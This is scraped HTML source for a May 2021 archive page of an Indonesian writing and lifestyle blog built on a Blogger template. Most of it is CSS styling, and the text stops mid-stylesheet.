

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evisrirezeki.com/2021/05/
body_size: 28981
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Oswald' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.evisrirezeki.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.evisrirezeki.com/2021/05/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.evisrirezeki.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My Fairytale My Tale - RSS" href="https://www.evisrirezeki.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.blogger.com/feeds/8094367721834352280/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog tentang &#39;Writing Tips&#39;, prosa seperti cerpen, flash fiction, novel, &#39;Reviews&#39;, &#39;Events&#39;, &#39;Life Styles&#39;, dan &#39;Diaries&#39;' name='description'/>
<meta content='https://www.evisrirezeki.com/2021/05/' property='og:url'/>
<meta content='My Fairytale My Tale' property='og:title'/>
<meta content='Blog tentang &#39;Writing Tips&#39;, prosa seperti cerpen, flash fiction, novel, &#39;Reviews&#39;, &#39;Events&#39;, &#39;Life Styles&#39;, dan &#39;Diaries&#39;' property='og:description'/>
<title>
May 2021 - My Fairytale My Tale
				ERROR 404 - My Fairytale My Tale
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog tentang &#39;Writing Tips&#39;, prosa seperti cerpen, flash fiction, novel, &#39;Reviews&#39;, &#39;Events&#39;, &#39;Life Styles&#39;, dan &#39;Diaries&#39;' name='og:description'/>
<meta content='My Fairytale My Tale' property='og:site_name'/>
<meta content='https://www.evisrirezeki.com/' name='twitter:domain'/>
<meta content='May 2021' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='May 2021' name='twitter:title'/>
<meta content='Blog tentang &#39;Writing Tips&#39;, prosa seperti cerpen, flash fiction, novel, &#39;Reviews&#39;, &#39;Events&#39;, &#39;Life Styles&#39;, dan &#39;Diaries&#39;' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Treasury
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#95c93d"/>
<Variable name="secondcolor" description="Secondary Color" type="color" default="#25ADE3"/>
<Variable name="thirdcolor" description="Ternary Color" type="color" default="#F79014"/>
<Group description="Footer" selector="#footer-wrapper">
<Variable name="footer.bg.color" description="Background Color" type="color" default="#444444"/>
</Group>
*/
/*======================================
+/+ Styles
======================================*/
/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
vertical-align: baseline;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: &#39;&#39;;
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
/*======================================
+/+ General Styles
======================================*/
.clearfix { zoom: 1; }
.clearfix:before,
.clearfix:after { content: ''; display: table; width: 0; height: 0;}
.clearfix:after { clear: both; }
*, *:before, *:after{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
body {
font: normal normal 16px Roboto, Arial, Tahoma, Helvetica, FreeSans, sans-serif;
overflow-x: hidden;
}
.section, .widget {
margin: 0;
padding: 0;
}
h1, h2, h3, h4, h5, h6 {
color: inherit;
}
a, a:visited, a:link{
color: inherit;
text-decoration: none;
}
a:link {
outline: none;
}
input{
border: none;
box-sizing: border-box;
}
.container{
max-width: 1180px;
margin: 0 auto;
}
.date-header {
display: none;
}
.widget li {
padding: 0;
}
.widget ul {
padding: 0;
}
.blog-feeds, .feed-links {
display: none;
}
.icon {
padding-right: 5px;
transition-duration: 0s;
}
.heading {
font: normal normal 18px Oswald;
}
img {
max-width: 100%;
}
.post-icons img {
width: auto !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.fadeIn {
opacity: 1 !important;
visibility: visible !important;
}
#to-top {
position: fixed;
right: 25px;
bottom: 50px;
color: #000;
padding: 8px 9px;
padding-top: 6px;
opacity: 0;
visibility: hidden;
background: #fff;
border: 1px solid #ccc;
z-index: 9999;
}
.anchor-hover:hover {
color: #95c93d;
}
.widget-item-control {display: none;}
#item .post-body {
line-height: 1.7;
box-sizing:border-box;
}
#item .post-body ul {
list-style-type: disc;
}
#item .post-body ol {
list-style-type: decimal;
}
#item .post-body a {
font-weight: 500;
color: #95c93d;
text-decoration: underline;
}
#item .post-body a[style="margin-left: 1em; margin-right: 1em;"] {
margin-left: 0 !important;
margin-right: 0 !important;
}
.post-image {
display: block;
}
a.home-link {
display: none;
}
.tr-caption-container img {
max-width: none !important;
}
.post-image-square {
position: relative;
display: table-cell;
width: 100px;
height: 92px;
float: left;
z-index: 3;
vertical-align: middle;
}
.category {
display: inline-block;
background: #95c93d;
color: #fff !important;
padding: 8px 15px;
font-size: 12px;
text-transform: uppercase;
border-radius: 3px;
}
/*============================================
+/+ Header
============================================*/
#header {
background: #fff;
}
div#navbar {
background: #fff;
}
/* Top Nav
-----------------------------------------------*/
.top-nav-wrapper {
height: 55px;
background: #3f3f3f;
color: #fff;
}
#top-nav {
text-align: center;
}
.top-nav-icon {
display: none;
line-height: 55px;
font-size: 1.5rem;
}
.top-nav-wrapper .widget:first-child {
float: left;
}
.top-nav-wrapper .widget:last-child {
float: right;
}
#LinkList123:only-child,
#LinkList111:only-child {
float: none;
display: inline-block;
}
#LinkList123 li {
float: left;
margin-right: 3px;
text-transform: capitalize;
-webkit-transform: skew(-25deg);
transform: skew(-25deg);
background: #fff;
color: #000;
}
#LinkList123 li:last-child {
margin-right: 0;
}
#LinkList123 li a {
font: normal normal 16px/55px Oswald, sans-serif;
padding: 0 15px;
-webkit-transform: skew(25deg);
transform: skew(25deg);
display: block;
}
#LinkList123 a:hover {
color: #95c93d;
}
#LinkList111 li {
float: left;
line-height: 55px;
}
#LinkList111 li a {
display: block;
width: 30px;
height: 55px;
line-height: 55px;
text-align: center;
}
#LinkList111 li a:hover {
background: #95c93d;
}
/* Logo Container
---------------------------------------*/
.logo-container {
clear: both;
padding: 60px;
background: #fff;
}
.Header h1 {
font: normal normal 30px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000;
display: inline-block;
}
#header-inner {
text-align: center;
}
#header-inner img {
position: relative;
top: 2px;
max-width: 100%;
}
/* Main Menu
------------------------------------*/
.main-nav-wrapper {
height: 61px;
text-align: center;
box-shadow: 0 1px 5px #bababa;
position: relative;
z-index: 5;
background: #fff;
}
.main-nav-wrapper .container {
position: relative;
}
.main-nav-wrapper .widget-content {
display: inline-block;
}
#main-nav #main-menu > li {
float: left;
color: #000;
opacity: 0;
visibility: hidden;
}
#main-nav #main-menu > li:nth-child(3n+1) {
border-bottom: 2px solid #95c93d;
}
#main-nav #main-menu > li:nth-child(3n+2) {
border-bottom: 2px solid #25ADE3;
}
#main-nav #main-menu > li:nth-child(3n+3) {
border-bottom: 2px solid #F79014;
}
#main-nav #main-menu > li:nth-child(3n+1) a:hover {
color: #95c93d;
}
#main-nav #main-menu > li:nth-child(3n+2) a:hover {
color: #25ADE3;
}
#main-nav #main-menu > li:nth-child(3n+3) a:hover {
color: #F79014;
}
#main-nav #main-menu > li:after,
#main-nav #main-menu > li:first-child:before {
content: '';
width: 5px;
height: 5px;
display: inline-block;
border-radius: 50%;
vertical-align: middle;
border: 1px solid #ccc;
}
#main-menu > li > a,
.sub-menu a {
display: inline-block;
font: normal normal 15px Oswald, sans-serif;
line-height: 43px;
text-transform: uppercase;
padding: 8px 25px;
}
#main-nav li a.arrow:after {
content: '\f107';
font-family: 'fontawesome';
margin-left: 5px;
transition-duration: 0s;
line-height: 41px;
}
#mobile-main-nav-btn {
display: none;
}
#mobile-close-btn {
display: none;
}
ul.sub-menu {
position: absolute;
background: #fff;
opacity: 0;
transform: translateY(15px);
visibility: hidden;
z-index: 99999;
border: 1px solid #d7d7d7;
}
ul.sub-menu li {
float: none !important;
transition-duration: 0s;
}
ul.sub-menu li a {
padding: 0px 25px !important;
}
ul.sub-menu:hover,
#main-nav li a:hover + .sub-menu {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
#search-icon {
opacity: 1 !important;
visibility: visible !important;
line-height: 45px;
padding: 8px 25px;
cursor: pointer;
position: absolute;
right: 0;
top: 0;
z-index: 3;
background: #eee;
transition-duration: 0s;
}
#search-icon .fa {
transition-duration: 0s;
}
#search-icon:hover {
color: #95c93d;
}
.search {
z-index: 99999;
}
input#search-input {
position: absolute;
height: 61px;
width: 0;
z-index: 2;
text-align: center;
background: #fff;
border-top: 2px solid #fff;
border-bottom: 2px solid #fff;
top: 0;
left: 0;
visibility: hidden;
-webkit-transition: visibility 0s, width .3s;
transition: visibility 0s, width .3s;
}
input#search-input:focus {
outline: none;
border-color: #333;
}
.search-opened {
width: 100% !important;
right: 0;
visibility: visible !important;
}
/* Mega Menus
------------------------------------------*/
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 59px;
overflow: hidden;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
border-bottom: 3px solid #95c93d;
}
.mega-menu-wrapper:hover,
#main-nav li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
}
.mega-post a {
transition-duration: 0s;
}
/*============================================
+/+ Slider
============================================*/
#slider {
font-size: 0;
margin: 45px 0;
}
.slider-post {
float: left;
height: 320px;
position: relative;
display: table !important;
margin: 0 3px;
}
.slider-post-info {
display: table-cell;
vertical-align: middle;
text-align: center;
background: rgba(0, 0, 0, .55);
position: relative;
padding: 15px;
}
.slider-post .category {
margin-top: 0;
margin-bottom: 25px;
}
.slider-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 25px;
}
.slider-post .publish-date,
.slider-post .writer {
color: #CACACA;
font-size: .7rem;
text-transform: uppercase;
}
.slider-post .publish-date {
margin-right: 20px;
}
.slider-post:nth-child(3n+1) .category {
background: #95c93d;
}
.slider-post:nth-child(3n+2) .category {
background: #25ADE3;
}
.slider-post:nth-child(3n+3) .category {
background: #F79014;
}
/*========================================
+/+ Main Content (Posts & Sidebars)
========================================*/
.main-content {
background: #f7f7f7;
padding: 70px 0;
}
/*============================================
+/+ Homepage Widgets
============================================*/
#blog-posts-wrapper .HTML {
margin-bottom: 50px;
}
#blog-posts-wrapper .widget > h2,
#blog-posts-wrapper .widget > .title {
display: table;
width: 100%;
white-space: nowrap;
line-height: 10px;
border-bottom: 1px dashed #aaa;
padding-bottom: 8px;
padding-right: 10px;
text-transform: uppercase;
margin-bottom: 30px;
color: #000;
font-size: 17px;
font-weight: 700;
}
#blog-posts-wrapper .widget > h2:after,
#blog-posts-wrapper .widget > .title:after {
content: "";
display: table-cell;
width: 100%;
border-top: 10px solid #95c93d;
position: relative;
left: 10px;
vertical-align: middle;
}
/* Grids
-----------------------------------------*/
.grids-post {
float: left;
width: 49%;
margin-right: 2%;
height: 320px;
position: relative;
display: table;
margin-bottom: 15px;
}
.grids-post:nth-child(2n+2) {
margin-right: 0;
}
.grids-post:nth-last-child(2), .grids-post:last-child {
margin-bottom: 0;
}
.grids-post-info {
display: table-cell;
vertical-align: middle;
text-align: center;
background: rgba(0, 0, 0, .55);
position: relative;
padding: 15px;
}
.grids-post .category {
margin-top: 0;
margin-bottom: 25px;
}
.grids-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 25px;
}
.grids-post .publish-date,
.grids-post .writer {
color: #CACACA;
font-size: .7rem;
text-transform: uppercase;
}
.grids-post .publish-date {
margin-right: 20px;
}
/* Twocolumns
-----------------------------------------*/
.twocolumns-item {
display: inline-block;
width: 48.5%;
padding: 8px !important;
margin-right: 3% !important;
background: #fff;
vertical-align: top;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.twocolumns-item:nth-child(even) {
margin-right: 0 !important;
margin-bottom: 25px;
}
.twocolumns-item:last-child {
margin-bottom: 0;
}
.twocolumns .post-image-square {
margin-right: 12px;
}
.twocolumns-item span.publish-date {
color: #848484;
font-size: .7rem;
margin-top: 18px;
margin-bottom: 17px;
display: inline-block;
text-transform: uppercase;
}
.twocolumns-item .heading {
font-size: .875rem;
line-height: 1.6;
}
/* bleft
---------------------------------------*/
.bleft .big-post {
position: relative;
width: 62.8205128%;
height: 410px;
float: left;
color: #fff;
}
.bleft .big-post .post-title {
position: absolute;
background: rgba(0,0,0,0.5);
right: 15px;
left: 15px;
bottom: 15px;
padding: 15px;
line-height: 1.6;
}
.bleft .big-post .post-title h2 {
font-size: 1.5rem;
}
.bleft .post-category {
position: absolute;
padding: 5px 10px;
font-family: 'Roboto';
text-transform: uppercase;
font-size: 0.75rem;
font-weight: 700;
z-index: 3;
top: 15px;
left: 15px;
background: #95c93d;
}
.bleft .post-category:hover {
background: #555;
}
.bleft .post-title:hover {
background: #95c93d;
}
.bleft .other-posts {
background: #E6E6E6;
border-left: 5px solid #95c93d;
height: 410px;
width: 37.1794872%;
float: right;
line-height: 1.6;
overflow: auto;
}
.bleft .content-item {
border-bottom: 1px solid #cccccc;
}
.bleft .content-item:last-child {
border-bottom: 0;
}
.bleft .content-item:hover {
background: #95c93d;
}
.bleft .content-item:hover h2 {
color: #fff;
}
.bleft .other-posts .post-title {
padding: 0 10px;
vertical-align: middle;
}
.bleft .content-item h2 {
font-size: 14px;
padding: 0 10px;
}
.bleft .content-item:last-child h2 {
border: 0;
}
/* bsummary
---------------------------------------*/
.bsummary .big-post {
float: left;
width: 52%;
position: relative;
}
.bsummary .big-post .post-image {
position: relative;
display: block;
height: 310px;
}
.bsummary .big-post .post-title {
position: absolute;
bottom: 0;
right: 0;
left: 0;
padding: 10px 15px;
font-family: 'Roboto Slab', serif;
font-size: 1.2rem;
font-weight: 700;
line-height: 1.6;
color: #fff;
text-transform: capitalize;
background-color: rgba(0,0,0, 0.7);
}
.bsummary .post-image:hover .post-title {
background: #95c93d;
color: #fff;
}
.bsummary .post-summary {
font-size: .875rem;
line-height: 1.7;
color: #555;
display: none;
}
.bsummary .other-posts {
float: right;
width: 45%;
line-height: 1.6;
}
.bsummary .content-item {
clear: both;
padding-right: 8px;
display: table;
background: #fff;
width: 100%;
margin-bottom: 17px;
box-shadow: 0 0 5px #e5e5e5;
}
.bsummary .content-item:last-child {
margin-bottom: 0;
}
.bsummary .content-item:hover .post-title {
color: #95c93d;
transition-duration: 0s;
}
.bsummary .other-posts .post-title {
display: table-cell;
vertical-align: middle;
padding-left: 15px;
}
.bsummary .other-posts .post-title h2 {
font-size: 14px;
font-weight: 700;
font-family: Roboto !important;
}
.bsummary .other-posts .heading:hover {
color: #95c93d;
}
/*========================================
+/+ Blog Posts
========================================*/
#blog-posts-wrapper {
float: left;
width: 66.79661016%;
}
#index .blog-posts {
font-size: 0;
}
#index .post-outer {
width: 48%;
display: inline-block;
background: #fff;
padding: 15px;
margin-right: 4%;
padding-bottom: 18px;
vertical-align: top;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
#index .post-outer:nth-child(even) {
margin-bottom: 50px;
}
#index .post-outer:last-child {
margin-bottom: 15px;
}
#index .post-outer:nth-child(3n+3) {
border-top: 2px solid #F79014;
}
#index .post-outer:nth-child(3n+2) {
border-top: 2px solid #25ADE3;
}
#index .post-outer:nth-child(3n+1) {
border-top: 2px solid #95c93d;
}
#item .post-outer {
background: #fff;
padding: 25px;
margin-bottom: 50px;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
#index .post-outer:nth-child(2n+2) {
margin-right: 0;
}
#index .post-body.entry-content,
#archive .post-body.entry-content,
#index .post-footer,
#archive .post-footer {
font-size: 0;
display: none;
}
.post-header {
font-size: 14px;
text-align: center;
margin-bottom: 10px;
}
.post-title.entry-title {
color: #000;
text-align: center;
transition-duration: 0s;
text-transform: uppercase;
margin-bottom: 10px;
font: normal normal 18px Oswald;
}
.post-title.entry-title a:hover {
color: #95c93d;
}
#index span.post-author.vcard {
display: none;
}
span.post-timestamp {
display: inline-block;
color: #333;
overflow: hidden;
text-transform: uppercase;
padding: 10px 41px 0;
position: relative;
font: normal normal 16px Oswald;
border-top: 1px solid #333;
}
.post-image-wrapper {
margin-bottom: 7px;
}
.post-image-wrapper .post-image {
width: 100%;
padding: 30% 0;
}
.post-image-wrapper .post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.post-timestamp {
margin-left: 0 !important;
}
span.post-labels a:hover {
color: #95c93d;
}
.post-summary {
padding-top: 8px;
font-size: 1rem;
font-family: roboto;
line-height: 1.7;
color: #595959;
}
p.more-link {
text-align: center;
margin-top: 30px;
text-transform: uppercase;
font: normal normal 15px Oswald;
color: #000;
}
p.more-link:hover a {
text-decoration: underline;
}
#index .post-bottom,
#item .post-bottom {
font-size: .875rem;
border-top: 1px dashed #c6c6c6;
}
#index .post-bottom {
margin-top: 25px;
padding-top: 15px;
margin-left: -15px;
margin-right: -15px;
}
#item .post-bottom {
border-bottom: 1px dashed #ccc;
padding: 20px 0;
margin: 25px 0;
}
#item .post-bottom span.post-author {
display: none;
}
#index .post-bottom .post-share {
text-align: center;
margin-top: 7px;
}
#item .post-bottom .post-share, #static_page .post-share {
text-align: center;
}
a.post-share_link {
display: inline-block;
background: #C6C6C6;
width: 35px;
height: 35px;
line-height: 35px;
text-align: center;
border-radius: 35px;
color: #fff;
margin-right: 10px;
}
a.post-share_link:last-child {
margin-right: 0;
}
a.post-share_link:hover {
background: #000;
}
.blog-pager-older-link,
.blog-pager-newer-link {
background: #fff;
font-size: .875rem;
font-weight: 700;
padding: 8px 15px;
display: block;
border: 1px solid #ccc;
}
.blog-pager-older-link:hover,
.blog-pager-newer-link:hover {
color: #95c93d;
}
.blog-pager-older-link {
padding-right: 10px;
}
.blog-pager-newer-link {
padding-left: 10px;
}
.blog-pager-older-link:after,
.blog-pager-newer-link:before {
color: #000;
font-family: 'fontawesome';
display: inline-block;
}
.blog-pager-older-link:after {
content: '\f105';
border-left: 1px solid #ccc;
margin-left: 15px;
padding-left: 10px;
}
.blog-pager-newer-link:before {
content: '\f104';
border-right: 1px solid #ccc;
margin-right: 15px;
padding-right: 10px;
}
.post-share-buttons.goog-inline-block {
display: block;
margin-bottom: 13px;
margin-top: -6px;
}
#item #share-header {
font-size: 14px;
font-weight: 700;
display: inline-block;
}
#item .goog-inline-block {
vertical-align: middle;
}
#item .goog-inline-block.google-plus-share-container {
margin-top: 5px;
}
#item .post-footer .post-labels {
font-size: 18px;
}
#item .post-label-anchor {
font-style: italic;
}
/* Author info
----------------------------------------*/
.author-avatar-wrapper {
float: left;
margin-right: 30px;
}
img.author-avatar {
width: 125px;
height: 125px;
border-radius: 125px;
}
h5.author-name {
font-size: 22px;
margin-bottom: 20px;
}
p.author-bio {
font-size: 14px;
line-height: 1.7;
color: #555;
}
/* Related Posts
----------------------------------------*/
div#related-posts {
background: #fff;
padding: 25px;
border: 1px solid #eee;
margin-top: 23px;
margin-bottom: 23px;
}
div#related-posts p {
text-align: center;
text-transform: uppercase;
font-weight: 700;
position: relative;
margin-bottom: 30px;
}
div#related-posts p:after {
content: '';
width: 50px;
height: 2px;
background: #ccc;
position: absolute;
left: 50%;
top: 30px;
margin-left: -25px;
}
.related-post-item {
width: 30%;
margin-right: 5%;
vertical-align: top;
display: none;
}
.related-post-item:nth-child(1),
.related-post-item:nth-child(2),
.related-post-item:nth-child(3) {
display: inline-block;
}
.related-post-item:nth-child(3) {
margin-right: 0;
}
.related-thumb {
margin-bottom: 7px;
}
.related-thumb:hover + h3.related-post-title a {
color: #95c93d;
}
a.related-post-img {
display: block;
width: 100%;
padding: 35%;
}
h3.related-post-title {
font-size: 14px;
line-height: 1.6;
text-align: center;
}
/* Comments
----------------------------------------*/
div#comments {
background: #fff;
padding: 20px;
border: 1px solid #eee;
}
#comments > h4 {
font-weight: 500;
font-size: 1.2rem;
text-transform: uppercase;
border-bottom: 2px solid #000;
}
#comments .comment {
border-bottom: 1px solid #ccc;
}
#comments .comment:only-child {
border-bottom: 0;
}
.comments .comments-content .datetime {
margin-left: 0;
display: block;
font-size: .75rem;
font-style: italic;
}
.comments .comments-content .comment-content {
text-align: left;
margin-bottom: 20px;
}
#comments .comment-header {
margin-bottom: 20px;
}
#comments .comment-actions > a {
font-size: .75rem;
background: #95c93d;
display: inline-block;
padding: 3px 8px;
color: #fff;
border-radius: 5px;
margin-right: 10px;
}
/*################ MBT Pager ##########################*/
.mbt-pager {
background: #fff;
border: 1px solid #eee;
margin-top: 23px !important;
margin-bottom: 23px !important;
}
.mbt-pager li {
width: 50%;
text-align: center;
}
.mbt-pager li.next {
float: right;
}
.mbt-pager li.previous {
border-right:1px solid #ddd;
padding:0px;
background:none;
}
.mbt-pager li.previous a { padding-right: 24px; }
.mbt-pager li.next:hover,
.mbt-pager li.previous:hover {
background:#333333;
}
.mbt-pager li a {
display: block;
padding: 25px 20px;
outline:none;
text-decoration:none;
}
.mbt-pager li i {
color: #ccc;
font-size: 18px;
}
.mbt-pager li a strong {
display: block;
font: normal normal 20px Oswald, sans-serif, arial;
color: #ccc;
letter-spacing: 0.5px;
text-transform: uppercase;
margin-bottom:10px;
}
.mbt-pager li a span {
color: #666;
font: normal normal 15px Oswald, sans-serif, arial;
margin: 0px;
}
.mbt-pager li a:hover span,
.mbt-pager li a:hover i { color: #ffffff; }
.mbt-pager li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbt-pager li.next i { float: right; margin-top: 15%; margin-right: 5%; }
.mbt-pager li.next i, .mbt-pager li.previous i ,
.mbt-pager li.next,  .mbt-pager li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right { padding-right:0px; }
/* Error Page
-------------------------------------------*/
#error_page #blog-posts-wrapper {
width: 100%;
}
#error_page .blog-posts-wrapper .widget {
margin-bottom: 0;
}
.error-page-wrapper {
padding-top: 20px;
text-align: center;
}
p.error-message-big {
font-size: 1.5rem !important;
margin-bottom: 7px;
}
.error-message-small a {
color: #95c93d;
}
.error-message-small a:hover {
text-decoration: underline;
}
.error-image {
padding-top: 30px;
max-width: 100%;
}
#error_page .status-msg-wrap {
display: none;
}
/*========================================
+/+ Sidebar
========================================*/
.sidebar-wrapper {
float: right;
width: 30%;
}
.sidebar-wrapper .widget {
background: #fff;
padding: 17px;
margin-bottom: 30px;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sidebar-wrapper .widget > h2 {
position: relative;
font: normal normal 18px Oswald, sans-serif;
color: #000;
text-align: center;
margin-bottom: 25px;
padding-bottom: 6px;
text-transform: uppercase;
}
.sidebar-wrapper .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
/* About me
-----------------------------------------*/
.Profile {
text-align: center;
}
.Profile .profile-img {
width: auto;
max-width: 100%;
height: auto;
margin: 0 !important;
float: none !important;
}
a.profile-name-link.g-profile {
display: block;
text-align: center;
margin-top: 10px;
font-size: 1.4rem;
padding-left: 0 !important;
background-image: none !important;
}
.profile-textblock {
margin-top: 9px !important;
margin-bottom: 32px !important;
}
div#___follow_0 {
display: none !important;
}
a.profile-link {
border: 2px solid #eee;
font-size: .875rem;
padding: 10px;
}
a.profile-link:hover {
border-color: #95c93d;
}
/* Popular Posts
-----------------------------------------*/
.PopularPosts .widget-content li {
border-bottom: 1px solid #E6E6E6;
padding: 10px 0 8px;
}
.PopularPosts .widget-content li:first-child {
padding-top: 0;
}
.PopularPosts .widget-content li:last-child {
border-bottom: 0;
padding-bottom: 0;
}
.PopularPosts .item-thumbnail {
float: none;
display: table-cell;
}
.PopularPosts .item-thumbnail img {
width: 75px;
height: 70px;
padding-right: 0 !important;
border-radius: 50%;
}
.PopularPosts .item-thumbnail img:hover {
border-color: #95c93d !important;
}
.PopularPosts .item-title {
